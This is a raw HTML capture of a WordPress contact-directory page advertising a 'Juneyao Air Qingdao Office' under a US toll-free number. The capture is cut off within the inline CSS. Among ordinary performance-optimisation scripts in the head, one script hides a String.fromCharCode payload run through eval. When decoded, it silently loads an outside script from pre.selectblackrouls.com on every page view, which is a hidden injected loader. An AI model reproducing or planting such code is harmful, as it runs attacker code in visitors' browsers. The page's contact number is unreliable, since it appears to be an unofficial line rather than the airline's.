

--- FILE ---
content_type: text/html
request_url: https://www.contactforsupport.com/airlines-office/juneyao-air-office-in-qingdao-china/
body_size: 34444
content:
<!DOCTYPE html><html lang="en-US"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":86400000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.4","rest_url":"https:\/\/www.contactforsupport.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var We=()=>Math.round(performance.now())/1e3;var g="addEventListener",de="removeEventListener",u="getAttribute",y="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",U="appendChild",Q="removeChild",pe="createElement",A="tagName",ze="getOwnPropertyDescriptor",L="prototype",H="__lookupGetter__",ue="__lookupSetter__",m="DOMContentLoaded",E="load",fe="error";var l=window,c=document,_e=c.documentElement,Ye=()=>{},q=console.error;var $e=!0,K=class{constructor(){this.known=[]}init(){let t,n,s=(r,i)=>{if($e&&r&&r.fn&&!r.__wpmeteor){let a=function(o){return c[g](m,d=>{o.call(c,r,d,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=a,r.fn.init.prototype.ready=a,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")}})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init.prototype.ready=s}),$e=!1}};var Ee="fpo:first-interaction",me="fpo:replay-captured-events";var je="fpo:element-loaded",be="fpo:images-loaded",k="fpo:the-end";var J="click",F=window,Qe=F.addEventListener.bind(F),Ke=F.removeEventListener.bind(F),Ae="removeAttribute",ge="getAttribute",Ut="setAttribute",Te=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Je=["mouseover","mouseout",J],Bt=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Se="dispatchEvent",Xe=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ge=class{static capture(){let t=!1,n=[],s=r=>{if(r.target&&Se in r.target){if(!r.isTrusted)return;if(r.cancelable&&!Te.includes(r.type))try{r.preventDefault()}catch{}r.stopImmediatePropagation(),r.type===J?n.push(Xe(r)):Bt.includes(r.type)&&n.push(r),r.target[Ut](N+r.type,!0),t||(t=!0,F[Se](new CustomEvent(Ee)))}};F.addEventListener(me,()=>{Je.forEach(a=>Ke(a,s,{passive:!1,capture:!0})),Te.forEach(a=>Ke(a,s,{passive:!0,capture:!0}));let r;for(;r=n.shift();){var i=r.target;i[ge](N+"touchstart")&&i[ge](N+"touchend")&&!i[ge](N+J)?(i[ge](N+"touchmove")||n.push(Xe(r)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+r.type),i[Se](r)}}),Je.forEach(r=>Qe(r,s,{passive:!1,capture:!0})),Te.forEach(r=>Qe(r,s,{passive:!0,capture:!0}))}};var Ze=Ge;var X=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var w=new X;var he=c[pe]("span");he[y]("id","elementor-device-mode");he[y]("class","elementor-screen-only");var Ct=!1,et=()=>(Ct||c.body[U](he),getComputedStyle(he,":after").content.replace(/"/g,""));var tt=e=>e[u]("class")||"",rt=(e,t)=>e[y]("class",t),nt=()=>{l[g](E,function(){let e=et(),t=Math.max(_e.clientWidth||0,l.innerWidth||0),n=Math.max(_e.clientHeight||0,l.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let i=r.getBoundingClientRect();if(i.top+l.scrollY<=n&&i.left+l.scrollX<t)try{let o=JSON.parse(r[u]("data-settings"));if(o.trigger_source)return;let d=o._animation_delay||o.animation_delay||0,p,f;for(var a=0;a<s.length;a++)if(o[s[a]]){f=s[a],p=o[f];break}if(p){let I=tt(r),$=p==="none"?I:I+" animated "+p,Tt=setTimeout(()=>{rt(r,$.replace(/\belementor-invisible\b/,"")),s.forEach(St=>delete o[St]),r[y]("data-settings",JSON.stringify(o))},d);w.on("fi",()=>{clearTimeout(Tt),rt(r,tt(r).replace(new RegExp("\b"+p+"\b"),""))})}}catch(o){console.error(o)}})})};var st="data-in-mega_smartmenus",ot=()=>{let e=c[pe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[g](m,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(s=>{if(s[u](st))return;(s[u]("class")||"").match(/\bmega-menu\b/)&&s[V]("ul").forEach(a=>{a[y](st,!0)});let r=n(s),i=r.filter(a=>a).filter(a=>a[A]==="A").pop();if(i||(i=r.map(a=>Array.from(a[V]("a"))).filter(a=>a).flat().pop()),i){let a=t.cloneNode(!0);i[U](a),new MutationObserver(d=>{d.forEach(({addedNodes:p})=>{p.forEach(f=>{if(f.nodeType===1&&f[A]==="SPAN")try{i[Q](a)}catch{}})})}).observe(i,{childList:!0})}})})};var _="readystatechange",S="message";var Y="SCRIPT",h="data-wpmeteor-",b=Object.defineProperty,xe=Object.defineProperties,O="javascript/blocked",Ce=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ie="setTimeout",x=l.constructor.name+"::",ce=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in l&&!NodeList[L].forEach&&(NodeList[L].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[L].forEach&&(HTMLCollection[L].forEach=vt);_wpmeteor["elementor-animations"]&&nt(),_wpmeteor["elementor-pp"]&&ot();var Z=[],ve=[],ee=[],ne=!1,M=[],v={},Pe=!1,Nt=0,P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P;c[g]("visibilitychange",()=>{P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P});var B=l[ie],Le,W=["src","type"],z=Object,te="definePropert";z[te+"y"]=(e,t,n)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+_].indexOf(t)>=0?(["on"+_,"on"+E].indexOf(t)&&n.set&&(v["on"+_]=v["on"+_]||[],v["on"+_].push(n.set)),e):e instanceof HTMLScriptElement&&W.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(s){e[t+"Setters"].forEach(r=>r.call(e,s))},get(){return e[t+"Getters"].slice(-1)[0]()}})),n.get&&e[t+"Getters"].push(n.get),n.set&&e[t+"Setters"].push(n.set),e):b(e,t,n);z[te+"ies"]=(e,t)=>{for(let n in t)z[te+"y"](e,n,t[n]);for(let n of Object.getOwnPropertySymbols(t))z[te+"y"](e,n,t[n]);return e};var Me=EventTarget[L][g],Lt=EventTarget[L][de],ae=Me.bind(c),Ot=Lt.bind(c),C=Me.bind(l),Dt=Lt.bind(l),wt=Document[L].createElement,le=wt.bind(c),we=c.__proto__[H]("readyState").bind(c),it="loading";b(c,"readyState",{get(){return it},set(e){return it=e}});var ct=e=>M.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let i=0;i<v[r].length;i++)if(v[r][i]){let a=r+"::"+s+"::"+i;if(!Ne[a])return!0}}catch{}}}).length,se,Ne={},oe=e=>{M.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let i=s.constructor.name+"::"+t.type;if((v[i]||[]).length)for(let a=0;a<v[i].length;a++){let o=v[i][a];if(o){let d=i+"::"+r+"::"+a;if(!Ne[d]){Ne[d]=!0,c.readyState=n,se=i;try{Nt++,!o[L]||o[L].constructor===o?o.bind(s)(t):o(t)}catch(p){q(p,o)}se=null}}}}catch(i){q(i)}}})};ae(m,e=>{M.push([new e.constructor(m,e),we(),c])});ae(_,e=>{M.push([new e.constructor(_,e),we(),c])});C(m,e=>{M.push([new e.constructor(m,e),we(),l])});C(E,e=>{Pe=!0,M.push([new e.constructor(E,e),we(),l]),R||oe([m,_,S,E])});var _t=e=>{M.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[ue]("onmessage"),xt=()=>{Dt(S,_t),(v[x+"message"]||[]).forEach(e=>{C(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};C(S,_t);var bt=new K;bt.init();var Ie=()=>{!R&&!ne&&(R=!0,c.readyState="loading",P(He),P(T)),Pe||C(E,()=>{Ie()})};C(Ee,()=>{Ie()});w.on(be,()=>{Ie()});_wpmeteor.rdelay>=0&&Ze.capture();var Oe=1,at=()=>{--Oe||B(w.emit.bind(w,k))};var R=!1,T=()=>{let e=Z.shift();if(e)e[u](h+"src")?e[G]("async")?(Oe++,Ue(e,at),B(T)):Ue(e,B.bind(null,T)):(e.origtype==O&&Ue(e),B(T));else if(ve.length){for(;ve.length;)Z.push(ve.shift());B(T)}else if(ct([m,_,S]))oe([m,_,S]),B(T);else if(Pe)if(ct([E,S]))oe([E,S]),B(T);else if(Oe>1)yt(T);else if(ee.length){for(;ee.length;)Z.push(ee.shift());B(T)}else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,ne=!0,l[ie](at)}else R=!1},Pt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(h)||t[y](n[s].name,n[s].value);let r=e[u](h+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let i of["onload","onerror","onreadystatechange"])e[i]&&(t[i]=e[i]);return t},Ue=(e,t)=>{let n=e[u](h+"src");if(n){let s=Me.bind(e);t&&(s(E,t),s(fe,t)),e.origtype=e[u](h+"type")||"text/javascript",e.origsrc=n,(e[G]("nomodule")||e.type&&!Ce.test(e.type))&&t&&t()}else e.origtype===O?(e.origtype=e[u](h+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t()},Ve=(e,t)=>{let n=(v[e]||[]).indexOf(t);if(n>=0)return v[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,c[g].bind(c,e,t,...n));return}if(t&&(e===m||e===_)){let s=ce+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;Ve(s,t)}return Ot(e,t,...n)};xe(c,{[g]:{get(){return lt},set(){return lt}},[de]:{get(){return dt},set(){return dt}}});var re=c.createDocumentFragment(),He=()=>{re.hasChildNodes()&&(c.head[U](re),re=c.createDocumentFragment())},pt={},ye=e=>{if(e)try{e.match(/^\/\/\w+/)&&(e=c.location.protocol+e);let t=new URL(e),n=t.origin;if(n&&!pt[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,re[U](s),pt[n]=!0,R&&P(He)}}catch{}},De={},Mt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+E:"pre"+E,r.as="script",n&&r[y]("crossorigin",n),s&&r[y]("integrity",s),r.href=e,re[U](r),De[e]=!0,R&&P(He)},Re=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!R)return t;let n=t[y].bind(t),s=t[u].bind(t),r=t[G].bind(t),i=t[H]("attributes").bind(t),a=[];return t.getEventListeners=()=>a,W.forEach(o=>{let d=t[H](o).bind(t),p=t[ue](o).bind(t);z[te+"y"](t,o,{set(f){return o==="type"&&f&&!Ce.test(f)?t[y](o,f):((o==="src"&&f||o==="type"&&f&&t.origsrc)&&n("type",O),f?t[y](h+o,f):t[j](h+o))},get(){let f=t[u](h+o);if(o==="src")try{return new URL(f,c.location.href).href}catch{}return f}}),b(t,"orig"+o,{set(f){return p(f)},get(){return d()}})}),t[g]=function(o,d){a.push([o,d])},t[y]=function(o,d){if(W.includes(o))return o==="type"&&d&&!Ce.test(d)?n(o,d):((o==="src"&&d||o==="type"&&d&&t.origsrc)&&n("type",O),d?n(h+o,d):t[j](h+o));n(o,d)},t[u]=function(o){let d=W.indexOf(o)>=0?s(h+o):s(o);if(o==="src")try{return new URL(d,c.location.href).href}catch{}return d},t[G]=function(o){return W.indexOf(o)>=0?r(h+o):r(o)},b(t,"attributes",{get(){return[...i()].filter(d=>d.name!=="type").map(d=>({name:d.name.match(new RegExp(h))?d.name.replace(h,""):d.name,value:d.value}))}}),t};Object.defineProperty(Document[L],"createElement",{set(e){e!==Re&&(Le=e)},get(){return Le||Re}});var Be=new Set,qe=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[A]&&"origtype"in r&&Be.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[A]){if("origtype"in r){if(r.origtype!==O)return}else if(r[u]("type")!==O)return;"origtype"in r||W.forEach(a=>{let o=r[H](a).bind(r),d=r[ue](a).bind(r);b(r,"orig"+a,{set(p){return d(p)},get(){return o()}})});let i=r[u](h+"src");Be.has(r)&&q("Inserted twice",r),r.parentNode?(Be.add(r),(i||"").match(/\/gtm.js\?/)?(ee.push(r),ye(i)):r[G]("async")?(ee.unshift(r),ye(i)):r[G]("defer")?(ve.push(r),ye(i)):(i&&!r[G]("nomodule")&&!De[i]&&(Ye(We(),"pre preload",Z.length),Mt(i,r[u](h+"type")=="module",r[G]("crossorigin")&&r[u]("crossorigin"),r[u]("integrity"))),Z.push(r))):(r[g](E,a=>a.target.parentNode[Q](a.target)),r[g](fe,a=>a.target.parentNode[Q](a.target)),s[U](r))}else r[A]==="LINK"&&r[u]("as")==="script"&&(De[r[u]("href")]=!0)})})}),At={childList:!0,subtree:!0};qe.observe(c.documentElement,At);var It=HTMLElement[L].attachShadow;HTMLElement[L].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&qe.observe(t,At),t};var ut=z[ze](HTMLIFrameElement[L],"src");b(HTMLIFrameElement[L],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:ut.get.call(this)},set(e){delete this.dataset.fpoSrc,ut.set.call(this,e)}});w.on(k,()=>{(!Le||Le===Re)&&(Document[L].createElement=wt,qe.disconnect()),dispatchEvent(new CustomEvent(me)),dispatchEvent(new CustomEvent(k))});var ke=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(Pt(r),n):t.insertBefore(r,n)})}catch(s){q(s)}},ft=e=>ke(e+`
`);xe(c,{write:{get(){return ke},set(e){return ke=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...n)=>{if(x+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,l[g].bind(l,e,t,...n));return}if(x+E==se&&e===E){w.on(k,l[g].bind(l,e,t,...n));return}if(t&&(e===E||e===m||e===S&&!ne)){let s=e===m?ce+e:x+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return C(e,t,...n)},mt=(e,t,...n)=>{if(e===E){let s=e===m?ce+e:x+e;Ve(s,t)}return Dt(e,t,...n)};xe(l,{[g]:{get(){return Et},set(){return Et}},[de]:{get(){return mt},set(){return mt}}});var Fe=e=>{let t;return{get(){return t},set(n){return t&&Ve(e,n),v[e]=v[e]||[],v[e].push(n),t=n}}};C(je,e=>{let{target:t,event:n}=e.detail,s=t===l?c.body:t,r=s[u](h+"on"+n.type);s[j](h+"on"+n.type);try{let i=new Function("event",r);t===l?l[g](E,i.bind(t,n)):i.call(t,n)}catch(i){console.err(i)}});{let e=Fe(x+E);b(l,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Fe(ce+_));b(l,"onmessage",Fe(x+S));(()=>{let e=l.innerHeight,t=l.innerWidth,n=r=>{let a={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,o=r.getBoundingClientRect(),d={top:-1*e-a,left:-1*t-a,bottom:e+a,right:t+a};return!(o.left>=d.right||o.right<=d.left||o.top>=d.bottom||o.bottom<=d.top)},s=(r=!0)=>{let i=1,a=-1,o={},d=()=>{a++,--i||l[ie](w.emit.bind(w,be),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(p=>{let f,I,$;if(p[A]==="IMG"){let D=p.currentSrc||p.src;D&&!o[D]&&!D.match(/^data:/i)&&((p.loading||"").toLowerCase()!=="lazy"||n(p))&&(f=D)}else if(p[A]===Y)ye(p[u](h+"src"));else if(p[A]==="LINK"&&p[u]("as")==="script"&&["pre"+E,"modulepre"+E].indexOf(p[u]("rel"))>=0)De[p[u]("href")]=!0;else if((I=l.getComputedStyle(p))&&($=(I.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&($||[]).length){let D=$[0].slice(4,-1).replace(/"/g,"");!o[D]&&!D.match(/^data:/i)&&(f=D)}if(f){o[f]=!0;let D=new Image;r&&(i++,D[g](E,d),D[g](fe,d)),D.src=f}}),c.fonts.ready.then(()=>{d()})};_wpmeteor.rdelay===0?ae(m,s):C(E,s)})();})();
//1.0.26</script><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script> <link data-optimized="2" rel="stylesheet" href="../../wp-content/litespeed/css/0f01d5c0591862d02ff319b9e0844c76_ver-ea6c8.css"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="http://gmpg.org/xfn/11"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"></script> <meta name="p:domain_verify" content="0caaa10e020a38f61a1d4d375773907f"/>
 <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=UA-236037488-1"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-236037488-1');</script> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/><title>Juneyao Air Qingdao Office in China +1-844-986-2534</title>
	<link rel="canonical" href="https://www.contactforsupport.com/airlines-office/juneyao-air-office-in-qingdao-china/" />
<meta name="description" content="Check Juneyao Air Qingdao Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance."/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Juneyao Air Qingdao Office in China +1-844-986-2534"/><meta property="og:description" content="Check Juneyao Air Qingdao Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance."/><meta property="og:url" content="https://www.contactforsupport.com/airlines-office/juneyao-air-office-in-qingdao-china/"/><meta property="og:site_name" content="ContactForSupport"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:label1" content="Est. reading time"/><meta name="twitter:data1" content="5 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.contactforsupport.com/airlines-office/juneyao-air-office-in-qingdao-china/","url":"https://www.contactforsupport.com/airlines-office/juneyao-air-office-in-qingdao-china/","name":"Juneyao Air Qingdao Office in China +1-844-986-2534","isPartOf":{"@id":"https://www.contactforsupport.com/#website"},"datePublished":"2024-01-22T12:05:56+00:00","dateModified":"2024-01-22T12:05:56+00:00","description":"Check Juneyao Air Qingdao Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance.","breadcrumb":{"@id":"https://www.contactforsupport.com/airlines-office/juneyao-air-office-in-qingdao-china/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.contactforsupport.com/airlines-office/juneyao-air-office-in-qingdao-china/"]}]},{"@type":"BreadcrumbList","@id":"https://www.contactforsupport.com/airlines-office/juneyao-air-office-in-qingdao-china/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ContactForSupport","item":"https://www.contactforsupport.com/"},{"@type":"ListItem","position":2,"name":"Airlines Office","item":"https://www.contactforsupport.com/airlines-office/"},{"@type":"ListItem","position":3,"name":"Juneyao Air Office in Qingdao, China"}]},{"@type":"WebSite","@id":"https://www.contactforsupport.com/#website","url":"https://www.contactforsupport.com/","name":"ContactForSupport","description":"Online Telephone Directory Toll-Free & Customer Service Numbers","publisher":{"@id":"https://www.contactforsupport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contactforsupport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.contactforsupport.com/#organization","name":"ContactForSupport","url":"https://www.contactforsupport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.contactforsupport.com/#/schema/logo/image/","url":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","contentUrl":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","width":299,"height":45,"caption":"ContactForSupport"},"image":{"@id":"https://www.contactforsupport.com/#/schema/logo/image/"}}]}</script> <style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: 